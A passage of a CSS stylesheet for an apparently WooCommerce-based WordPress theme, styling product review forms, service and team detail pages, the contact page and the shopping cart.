    font-family: 'Fira Sans', sans-serif;
    padding: 9px 0;
    background: transparent !important;
    border: none;
    border-bottom: 1px dashed #d9d9d9;
}
.product_tabarea .adinfo table tr td {
    color: #636363;
    font-weight: 500;
    font-size: 15px;
    font-style: normal;
    margin: 0;
    background: transparent !important;
    border: none;
    border-bottom: 1px dashed #d9d9d9;
}
.product_tabarea .tab-content > .tab-pane,
.product_tabarea .tab-content > .tab-pane.show.active {
    transform: none;
}
.related_area{
    position: relative;
    border-top: 2px solid #f0f4f7;
    padding: 85px 0 0;
}
.related_area .productItem01{
    margin: 0;
}
.woocommerce #review_form #respond textarea{
    height: 245px;
    margin-bottom: 20px;
}
.commentForm.product_comment_form .berpo_btn.with_icon04{
    width: 100%;
    margin-top: 15px;
}
.woocommerce #reviews .sicc_title.productCommentTitle{
    margin-bottom: 27px;
}
.woocommerce .productComent .star-rating {
    position: relative;
    margin: -2px 0 0;
}
.woocommerce .productComent.single_comment .cm_date span{
    position: relative;
    display: inline-block;
    margin-right: 30px;
}
.woocommerce .productComent.single_comment .cm_date span:after{
    position: absolute;
    width: 1px;
    height: 12px;
    content: '';
    background: #f0f4f7;
    right: -15px;
    top: 0;
}
.woocommerce .productComent.single_comment .cm_date{
    display: flex;
}
.comment-form-rating {
    display: flex;
    justify-content: flex-start;
    margin: -9px 0 26px;
}
.comment-form-rating label {
    margin: 0 22px 0 0;
    text-transform: capitalize;
    position: relative;
    font-weight: 400;
    font-size: 16px;
    line-height: 13px;
}
.comment-form-rating label:after {
    content: '';
    width: 2px;
    height: 12px;
    background: #f0f4f7;
    position: absolute;
    right: -12px;
    top: -10px;
    margin: auto;
    bottom: 0;
}
.woocommerce #review_form #respond .comment-form-rating p.stars {
    margin: 0;
    font-size: 14px;
    letter-spacing: 2px;
    line-height: inherit;
    position: relative;
    top: 1px;
}
.woocommerce #review_form #respond .comment-form-rating p.stars a {
    color: var(--theme-color);
}
.productCommentForm .sicc_title{
    margin-bottom: 23px;
}
.woocommerce #review_form #respond p.comment-notes{
    margin: -25px 0 30px 15px;
}

/*------------------------------------------------------
/ 14. Service & Details Pages
/------------------------------------------------------*/
.service_item_06.mb90{
    margin-bottom: 90px;
}
.singleService01{
    position: relative;
    padding: 160px 0;
}
.service_details_page_elemantor{
    position: relative;
}
.service_widget {
    border-radius: 0;
    padding: 0;
    margin-right: 16px;
}
.service_widget ul.menu {
    position: relative;
    margin: 0;
    padding: 0;
}
.service_widget ul.menu li {
    position: relative;
    display: block;
    margin: 0 0 10px;
    z-index: 1;
}
.service_widget ul.menu li a {
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 28px;
    font-weight: 500;
    padding: 18.5px 30px;
    background: #f9f9f9;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 3px;
    color: #07001e;
    border: none;
}
.service_widget ul.menu li a::after{
    font-size: 16px;
    position: absolute;
    right: 20px;
    top: 19px;
    line-height: 28px;
    color: #ffffff;
    content: "\e93f";
    font-family: 'themewar' !important;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_widget ul.menu li:hover a:after, .service_widget ul.menu li.current-menu-item a:after {
    right: 30px;
    visibility: visible;
    opacity: 1;
}
.service_widget ul.menu li:hover a, .service_widget ul.menu li.current-menu-item a{
    background: var(--theme-color);
    color: #fff;
}
.elementor-align-right .service_widget ul.menu li a::after{
    right: auto;
    left: 0;
    transform: rotate(180deg);
}
.elementor-align-right .service_widget ul.menu li:hover a:after, .elementor-align-right .service_widget ul.menu li.current-menu-item a:after {
    left: 30px;
}
.service_details{
    position: relative;
    margin-left: -15px;
}
.service_details img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.service_details h3{
    font-size: 35px;
    line-height: 42px;
    color: #07001e;
    margin: 29px 0 20px;
}
.service_details p{
    margin: 0 0 18px;
}
.service_details .berpo_btn.with_icon04{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    padding: 0 34px;
    margin-top: 29px;
}
.service_details02{
    position: relative;
}
.servMeta{
    position: relative;
    padding: 0;
    min-height: 91px;
    margin: 0 0 25px;
    display: flex;
}
.elementor-align-center .servMeta{
    justify-content: center;
}
.elementor-align-right .servMeta{
    justify-content: flex-end;
}
.servMeta .simg{
    display: inline-block;
    width: 91px;
    height: 91px;
    line-height: 93px;
    color: #020288;
    font-size: 55px;
    text-align: center;
    background: #f5f5f5;
    border-radius: 50%;
    margin-right: 28px;
}
.servMeta .simg i{
    position: relative;
    top: 5px;
}
.servMeta .simg img{
    height: 57px;
    width: auto;
}
.servMeta h3{
    font-size: 35px;
    line-height: 60px;
    color: #161616;
    font-weight: 600;
    margin: 18px 0 0;
}
.gallerSliderWraper {
    position: relative;
}
.gallerSlider {
    margin: 0 30px 0 0;
}
.gallerSliderWraper .gallThumb {
    position: relative;
    overflow: hidden;
    border-radius: 5px 0 0 0;
}
.gallerSliderWraper .gallThumb img {
    width: 100%;
    height: auto;
    border-radius: 5px 0 0 0;
}
.gallerSliderWraper .lSPager li img {
    width: 100%;
    border-radius: 5px;
    height: auto;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.serPacage{
    margin: -187px 0 0 18px;
}
.serPacage.pricing-item-02 .berpo_btn{
    background: var(--theme-color);
    box-shadow: none;
}
.serPacage ul li i{
    color: var(--theme-color);
}
.service_details02{
    position: relative;
    margin-left: -61px;
    padding: 61px 0 0;
}
.service_details02 h3{
    font-size: 25px;
    line-height: 28px;
    color: #13171f;
    margin: 0 0 19px;
    letter-spacing: .25px;
}
.service_details02 p{
    color: #878787;
    line-height: 30px;
    margin: 0 0 30px;
}
.socail_share{
    position: relative;
    margin: 19px 0 0;
}
.socail_share h5{
    font-size: 16px;
    line-height: 26px;
    color: #13171f;
    margin: 0 0 10px;
    display: block;
    letter-spacing: .16px;
}
.socail_share a{
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 46px;
    color: #454a53;
    text-align: center;
    font-size: 16px;
    background: transparent;
    border-radius: 50%;
    margin-right: 10px;
}
.socail_share a:hover{
    color: #fff;
    background: #0051f2;
}
.service_sidebar{
    position: relative;
    margin-right: 60px;
    margin-top: 30px;
}
.service_list{
    margin: 0 0 50px;
    padding: 0 0 12px;
    background: #f9f9f9;
    border-radius: 3px;
}
.service_list .widget_title{
    position: relative;
    top: -30px;
    width: calc(100% - 50px);
    height: 76px;
    font-size: 20px;
    color: #161616;
    line-height: 75px;
    font-weight: 600;
    margin-bottom: -12px;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-right: auto;
    margin-left: auto;
    padding: 0 34px;
    background: #fff;
    -webkit-box-shadow: 0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         0px 3px 73px 0px rgba(0, 0, 0, 0.11);
}
.service_list .widget_title img{
    height: 32px;
    width: auto;
    margin-right: 15px;
}
.service_list .widget_title i{
    display: inline-block;
    font-size: 32px;
    margin-right: 17px;
    color: #020288;
    position: relative;
    top: 10px;
}
.service_list ul{
    margin: 0;
    padding: 0;
}
.service_list ul li{
    list-style: none;
    display: block;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 60px;
}
.service_list ul li:last-child{
    border: none;
}
.service_list ul li a{
    display: inline-block;
    font-size: 17px;
    color: #161616;
    position: relative;
}
.service_list ul li a:before{
    position: relative;
    top: -1px;
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #d6d6d6;
    border-radius: 50%;
    content: '';
    margin-right: 14px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.service_list ul li.active a,
.service_list ul li a:hover{
    color: var(--theme-color);
}
.service_list ul li.active a:before,
.service_list ul li a:hover:before{
    background: var(--theme-color);
}
.download_widget{
    position: relative;
    margin: 0 0 79px;
}
.downloadbtn.berpo_btn{
    display: block;
    height: 62px;
    background: #353535;
    border-radius: 3px;
    position: relative;
    z-index: 2;
    padding: 0 40px;
    line-height: 62px;
    color: #ffffff;
    text-align: left;
    font-size: 17px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 8px;
}
.downloadbtn.berpo_btn i{
    display: inline-block;
    margin-right: 16px;
    position: relative;
    top: 1px;
}
.downloadbtn.berpo_btn .bp-shape{
    background: var(--theme-color);
}
.downloadbtn:hover{
    color: #fff;
}
.contactInfo{
    margin: 0;
    padding: 0 0 13px;
    background: #f9f9f9;
    border-radius: 3px;
}
.contactInfo .widget_title{
    position: relative;
    top: -30px;
    width: calc(100% - 50px);
    height: 76px;
    font-size: 20px;
    color: #161616;
    line-height: 75px;
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-right: auto;
    margin-left: auto;
    padding: 0 34px;
    background: #fff;
    -webkit-box-shadow: 0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         0px 3px 73px 0px rgba(0, 0, 0, 0.11);
}
.contactInfo .widget_title img{
    height: 32px;
    width: auto;
    margin-right: 15px;
}
.contactInfo .widget_title i{
    display: inline-block;
    font-size: 32px;
    margin-right: 17px;
    color: #020288;
    position: relative;
    top: 10px;
}
.infoItem{
    position: relative;
    min-height: 62px;
    padding: 5px 30px 26px 138px;
    margin-bottom: 24px;
    border-bottom: 1px solid #ececec;
}
.infoItem:last-child{
    border: none;
    margin: 0;
}
.infoItem i{
    left: 53px;
    width: 62px;
    height: 62px;
    line-height: 65px;
    text-align: center;
    border-radius: 50%;
    font-size: 24px;
    color: #fff;
    background: var(--theme-color);
    position: absolute;
    left: 53px;
    top: 0;
}
.infoItem i.twi-phone-volume {
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.infoItem h5{
    font-size: 22px;
    color: #161616;
    line-height: 24px;
    margin: 0 0 5px;
}
.infoItem p{
    font-size: 18px;
    line-height: 25px;
    color: #3c3c3c;
    margin: 0;
}
.imageGallery.owl-carousel{
    position: relative;
    margin: 0 0 32px;
}
.imageGallery.owl-carousel .galImg{
    position: relative;
}
.imageGallery.owl-carousel .galImg img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.imageGallery.owl-carousel .owl-dots{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 21px;
    z-index: 2;
    margin: 0 auto;
    text-align: center;
}
.imageGallery.owl-carousel .owl-dots button{
    height: 12px;
    width: 12px;
    background: #fff;
    margin: 0 3.5px;
    border-radius: 50%;
    display: inline-block;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.imageGallery.owl-carousel .owl-dots button span{
    display: none;
}
.imageGallery.owl-carousel .owl-dots button.active,
.imageGallery.owl-carousel .owl-dots button:hover{
    background: var(--theme-color);
}
.service_details03{
    position: relative;
    margin-left: -39px;
}
.imageGallery.owl-carousel .owl-nav button.owl-next, .imageGallery.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #fff;
    font-size: 20px;
    letter-spacing: 0;
    color: #1c1c1c;
    border-radius: 5px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.imageGallery.owl-carousel .owl-nav button.owl-prev {
    left: 30px;
    right: auto;
}
.imageGallery.owl-carousel .owl-nav button.owl-next {
    right: 30px;
    left: auto;
}
.imageGallery.owl-carousel .owl-nav button.owl-next:hover, .imageGallery.owl-carousel .owl-nav button.owl-prev:hover {
    background: var(--theme-color);
    color: #FFF;
}
.service_details03 p{
    line-height: 30px;
    color: #878787;
    margin: 0 0 20px;
}
.serQuote{
    position: relative;
    background: #f3f6fd;
    border-left: 3px solid var(--theme-color);
    margin: 40px 0 28px;
}
.serQuote p{
    font-size: 18px;
    line-height: 35px;
    color: #666666;
    font-style: italic;
    margin: 0;
    font-weight: 300;
    padding: 60px 50px 40px 30px;
}
.service_details03 .berpo_btn{
    background: #202122;
    padding: 0 33px;
    margin-top: 12px;
}
.service_details03 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.service_details03 .berpo_btn.with_icon i{
    background: #383839;
}
.service_details03 .berpo_btn.with_icon:hover i{
    background: #980000;
}

/*-----------------------------------------------------------------
/ 15. Contact Page
/------------------------------------------------------------------*/
.mapsSection{
    position: relative;
    overflow: hidden;
}
.google_map{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 510px;
    line-height: .8;
}
.iframe_map{
    position: relative;
    overflow: hidden;
}
.iframe_map iframe{
    display: block;
    width: 100%;
    height: 510px;
    border: none;
}
.iframe_map.grayscale iframe{
    -webkit-filter: grayscale(100%); 
    -moz-filter: grayscale(100%); 
    -ms-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.icon_box_06{
    position: relative;
    padding: 2px 0 0 74px;
    min-height: 61px;
    margin-right: -30px;
    margin-bottom: 13px;
}
.icon_box_06 .ibMeta{
    position: absolute;
    left: 0;
    top: 0;
    width: 61px;
    height: 61px;
    background: #fff;
    line-height: 64px;
    border-radius: 50%;
    border: 2px solid #eceef2;
    font-size: 26px;
    color: var(--theme-color);
    text-align: center;
}
.icon_box_06 p{
    color: #252525;
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    margin: 0;
}
.icon_box_06 p span{
    color: #636363;
}
.ib62, .ib63{
    padding-top: 19px;
}
.ib63 p{
    color: var(--theme-color);
}
.contactPageForm{
    background: transparent;
    box-shadow: none;
    margin: 0 0 0 30px;
    padding: 0;
}
.contactPageForm .secTitle02{
    font-size: 32px;
    line-height: 42px;
    color: #252525;
    font-weight: 800;
    text-align: left;
    margin: 0 0 29px;
}
.contactPageForm textarea,
.contactPageForm input{
    height: 60px;
    border-radius: 50px;
    padding: 0 38px;
    font-size: 16px;
    line-height: 60px;
    color: #8799a3;
    background: #fff;
    font-weight: 400;
    margin: 0 0 20px;
    border: 2px solid #eceef2;
}
.contactPageForm textarea{
    height: 220px;
    line-height: 28px;
    padding-top: 15px;
    border-radius: 30px;
}
.contactPageForm textarea::-moz-placeholder,
.contactPageForm input::-moz-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm textarea::-ms-input-placeholder,
.contactPageForm input::-ms-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm textarea::-webkit-input-placeholder,
.contactPageForm input::-webkit-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm .berpo_btn{
    height: 60px;
    font-size: 14px;
    line-height: 61px;
    border-radius: 50px;
    margin-top: 20px;
}
.mapsSection02{
    position: relative;
    padding: 160px 0 0;
}
.mapsSection02 .google_map{
    height: 611px;
}
.icon_box_07{
    position: relative;
    padding: 0;
    margin-bottom: 30px;
}
.icon_box_07 .ibMeta{
    margin: 0 0 32px;
    width: 123px;
    height: 123px;
    background: #fff;
    line-height: 130px;
    border-radius: 50%;
    font-size: 51px;
    color: var(--theme-color);
    text-align: center;
    -webkit-box-shadow: 0px 4px 18px 0px rgba(32, 45, 73, 0.10);
    -moz-box-shadow:    0px 4px 18px 0px rgba(32, 45, 73, 0.10);
    box-shadow:         0px 4px 18px 0px rgba(32, 45, 73, 0.10);
}
.icon_box_07 h3{
    font-size: 20px;
    line-height: 28px;
    color: #1d2c44;
    margin: 0 0 10px;
}
.icon_box_07 p{
    color: #646d7c;
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}
.cnborder{
    position: relative;
    border-top: 1px solid #e8e8e8;
    margin: 57px 0 0;
}

/*-----------------------------------------------------------------
/ 16. Team Page
/------------------------------------------------------------------*/
.teamSinglePage{
    position: relative;
    padding: 150px 0;
}
.team_details_page_elemantor{
    position: relative;
}
.team_details_page_elemantor .icon_box_04 p{
    font-size: 16px;
    line-height: 28px;
    letter-spacing: 0;
    color: #959595;
}
.team_thumb{
    position: relative;
    margin: 0 0;
}
.team_thumb img {
    width: 100%;
    height: auto;
}
.tmt_meta{
    position: relative;
    padding: 0 0 0;
    margin: -7px 0 0;
}
.tmt_meta .tm_designation{
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    color: var(--theme-color);
    display: block;
    margin: 1px 0 4px;
}
.tmt_meta h4{
    font-size: 30px;
    margin: 0 0 25px;
}
.stm_social {
    position: relative;
    margin: 0 0 35px;
}
.stm_social a {
    margin: 0 6px 0 0;
    display: inline-block;
    width: 36px;
    height: 36px;
    position: relative;
    z-index: 2;
    background: #fff;
    color: #252525;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    border-radius: 50%;
    -webkit-filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
    -moz-filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
    filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
}
.stm_social a::after {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    margin: auto;
    width: 0;
    height: 0;
    z-index: -1;
    content: '';
    background: var(--theme-color);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.stm_social a:hover {
    color: #fff;
}
.stm_social a:hover::after {
    width: 100%;
    height: 100%;
}
.tm_meta{
    margin: 0;
    padding: 0;
}
.tm_meta li{
    list-style: none;
    display: block;
    font-size: 16px;
    color: #959595;
    font-weight: 500;
    line-height: 36px;
    margin: 0;
}
.tm_meta li span{
    display: inline-block;
    font-weight: 800;
    color: #252525;
}
.tm_meta li i {
    color: var(--theme-color);
    display: inline-block;
    font-size: 20px;
    position: relative;
    top: 2px;
    line-height: inherit;
    margin-right: 15px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.team_details_page_elemantor .service_item_07.text-center {
    text-align: left !important;
    padding-right: 30px;
    padding-left: 30px;
}
.team_details_page_elemantor .service_item_07 .srm{
    margin-left: 30px !important;
}

/*-----------------------------------------------------------------
/ 17. Cart Page
/------------------------------------------------------------------*/
.bepro-cart-empty {
    text-align: center;
}
span.cart-empty {
    position: relative;
}
span.cart-empty i {
    color: var(--theme-color);
    opacity: .5;
    font-weight: 400;
    font-size: 201px;
    line-height: 180px;
}
span.cart-empty i.twi-times-circle2 {
    font-size: 20px;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 410%;
}
h1.bepro-cart-empty {
    margin: 30px 0px;
}
.return-to-shop {
    margin: 0;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
    border-color: var(--theme-color);
    background: #f5f5f5;
    padding: 1em 2em 1em 3.5em;
    color: #696969;
    font-size: 17px;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    color: var(--theme-color);
}
.woocommerce .woocommerce-message .button{
    background: var(--theme-color);
    color: #fff;
    font-size: 11px;
    font-family: 'Fira Sans', sans-serif;
    height: 40px;
    line-height: 43px;
    border-radius: 50px;
    padding: 0 28px;
    font-weight: 800;
    text-transform: uppercase;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .woocommerce-message .button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table{
    width: 100%;
    margin: 0 0;
    position: relative;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 0;
}
.woocommerce table.shop_table thead{
    border: none;
}
.woocommerce table.shop_table thead tr th {
    font-size: 16px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
    background: #f5f5f5;
    font-family: 'Fira Sans', sans-serif;
    padding: 23px 30px;
    text-align: left;
    border: none;
}
.woocommerce table.shop_table tbody tr td {
    vertical-align: middle;
    padding: 30px;
    border: none;
    color: #696969;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    font-size: 14px;
    text-align: left;
    line-height: .3px;
}
.woocommerce table.shop_table tbody tr td a {
    color: #252525;
    font-family: 'Fira Sans', sans-serif;
    font-size: 16px;
}
.woocommerce table.shop_table tbody tr td a:hover {
    color: var(--theme-color);
}
.woocommerce table.shop_table tr td.product-name img {
    width: 90px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 0;
}
.woocommerce table.shop_table tbody tr td.product-price {
    font-size: 14px;
    line-height: 35px;
    color: #9bb3c0;
}
.woocommerce table.shop_table tbody tr td.product-subtotal {
    color: #252525;
    font-weight: 700;
}
.woocommerce table.shop_table tr td.product-remove {
    text-align: right;
}
.woocommerce table.shop_table a.remove {
    margin: 0;
    padding: 0 4px;
    text-align: center;
    display: inline-block;
    font-size: 17px;
    width: 20px;
    height: 20px;
    text-decoration: none;
    background: #030303;
    border-radius: 50%;
    line-height: 20px;
    color: #fff !important;
    letter-spacing: 0;
    font-weight: 400;
}
.woocommerce table.shop_table a.remove:hover {
    background: var(--theme-color);
}
.woocommerce table.shop_table .quantity .qty{
    height: 60px;
}
.woocommerce table.shop_table td.actions {
    padding-left: 0;
    padding-right: 0;
    border-bottom: none;
}
.woocommerce table.shop_table td.actions .coupon {
    display: inline-flex;
    float: left;
}
.woocommerce table.shop_table td.actions .coupon input[type="text"] {
    display: block;
    width: 250px;
    height: 60px;
    padding: 0 20px;
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    margin: 0 20px 0 0;
    font-size: 16px;
    color: #898989;
    font-weight: 400;
    letter-spacing: 0;
    border-radius: 50px;
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-moz-placeholder{
    color: #898989;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{
    color: #898989;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{
    color: #898989;
    opacity: 1;
}
.woocommerce #respond input#submit, 
.woocommerce .return-to-shop a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    height: 60px;
    display: inline-flex;
    font-family: 'Fira Sans', sans-serif;
    align-items: center;
    text-transform: uppercase;
    justify-content: center;
    padding: 0 46px;
    font-size: 14px;
    font-weight: 800;
    line-height: 60px;
    border-radius: 50px;
    color: #fff;
    background: var(--theme-color);
    position: relative;
    z-index: 2;
    overflow: hidden;
    border: none;
    outline: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce #respond input#submit:hover, 
.woocommerce .return-to-shop a.button:hover,
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table td.actions .button{
    padding: 0 46px;
}
.woocommerce table.shop_table td.actions .button:hover{
    background: #030303;
}
.woocommerce .cart-collaterals {
    margin: 50px 0 0;
}
.woocommerce .cart-collaterals h2 {
    background: #f5f5f5;
    position: relative;
    margin: 0;
    height: 60px;
    padding: 23px 30px;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals table {
    width: 100%;
    border: none;
    border-collapse: collapse;
    border-spacing: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr th {
    width: 220px;
    padding-left: 30px;
    font-size: 14px;
    color: #252525;
    font-family: 'Fira Sans', sans-serif;
    text-transform: capitalize;
    font-weight: 700;
    text-align: left;
    border: none;
    vertical-align: middle;
    border-bottom: 1px solid #eaeaea;
}
.woocommerce .cart-collaterals .cart_totals tr td .amount {
    color: #252525;
    font-weight: 700;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout {
    padding: 24px 0 0;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{
    height: 60px;
    display: inline-flex;
    align-items: center;
    text-transform: uppercase;
    justify-content: center;
    padding: 0 46px;
    font-size: 14px;
    font-weight: 800;
    line-height: 60px;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    color: #fff;
    background: var(--theme-color);
    position: relative;
    z-index: 2;
    margin: 0;
    overflow: hidden;
    border: none;
    outline: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce ul#shipping_method {
    margin: 0;
    padding: 0;
    line-height: .7;
}
.woocommerce ul#shipping_method li {
    margin: 0 0 9px;
    list-style: none;
    line-height: 1.5em;
}
.woocommerce ul#shipping_method li input[type="radio"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none;
}
.woocommerce ul#shipping_method li input[type="radio"] ~ label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    color: #696969;
    font-weight: 400;
    font-size: 14px;
    display: block;
}
.woocommerce ul#shipping_method li input[type="radio"] ~ label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: transparent;
    border: 1px solid #eaeaea;
    height: 14px;
    width: 14px;
    line-height: 12px;
    text-align: center;
    font-size: 10px;
    font-weight: 400;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked ~ label:before {
    content: "\f63a";
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #FFF;
}
ul#shipping_method li input[type="radio"]:checked + label {
    color: var(--theme-color);
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
    color: #696969;
    font-size: 14px;
    line-height: 21px;
    margin: 0 0 8px;
    padding-top: 8px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
    font-size: 14px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
    line-height: 18px;
    display: inline-block;
    position: relative;
    padding-bottom: 0;
    margin: 0 0 0;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after {
    position: relative;
    top: 2px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button:hover {
    color: var(--theme-color);
}
.woocommerce form .form-row{
    margin: 0 0 15px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    display: block;
    width: 100%;
    height: 60px;
    line-height: 62px;
    padding: 0 30px;
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    margin: 0;
    font-size: 13px;
    color: #696969;
    font-weight: 600;
    letter-spacing: 0;
    border-radius: 3px;
}
.woocommerce form .form-row input.input-text::-moz-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row input.input-text::-ms-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row input.input-text::-webkit-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row .select2-container{
    height: 60px;
    line-height: 60px;
    position: relative;
}
.woocommerce form .form-row .select2-container .selection{
    line-height: inherit;
}
.woocommerce  .select2-container--default .select2-selection--single{
    width: 100%;
    height: 60px;
    border: none;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
    padding: 0 30px;
    font-size: 13px;
    color: #696969;
    font-weight: 600;
    line-height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    width: 100%;
    text-align: left;
}
.woocommerce form .form-row.address-field > span{
    width: 100%;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
    width: 8px;
    height: 5px;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto 0;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b{
    margin: 0;
    top: 0;
    left: 0;
}
.select2-dropdown{
    font-size: 13px;
    color: #696969;
    font-weight: 400;
    border: 1px solid rgba(35, 35, 35, .1);
}
.select2-container--default .select2-search--dropdown .select2-search__field{
    border: 1px solid rgba(35, 35, 35, .1);
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #696969;
    font-weight: 400;
    padding: 0 15px;
}
.select2-container--open .select2-dropdown--above{
    top: 32px;
}
.select2-container--default .select2-results__option[aria-selected=true], 
.select2-container--default .select2-results__option[data-selected=true]{
    background: var(--theme-color);
    color: #FFF;
}
body .select2-dropdown{
    border: none;
    box-shadow: 0px 10px 24px rgba(0, 0, 0, .15);
    background: #FFF;
    border-radius: 0;
}
body .select2-search--dropdown{
    padding: 0;
}
body .select2-container--default .select2-search--dropdown .select2-search__field {
    border: none;
    background: #f5f5f5;
    height: 50px;
    border-radius: 0;
    margin: 0;
    padding: 0 15px;
    box-shadow: none;
    filter: none;
    color: #696969;
}
body .select2-results__option {
    font-size: 14px;
    color: #696969;
    border-top: 1px solid #eaeaea;
    padding: 5px 20px;
    min-height: 38px;
    line-height: 37px;
    font-weight: 600;
    margin: 0;
    font-family: 'Fira Sans', sans-serif;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected], 
body .select2-container--default .select2-results__option--highlighted[data-selected]{
    background: var(--theme-color);
    color: #FFF;
}
.logged-in .select2-container--open .select2-dropdown{
    top: 0;
}
.woocommerce .woocommerce-shipping-calculator .shipping-calculator-form .button{
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals tr.order-total td .amount{
    color: var(--theme-color);
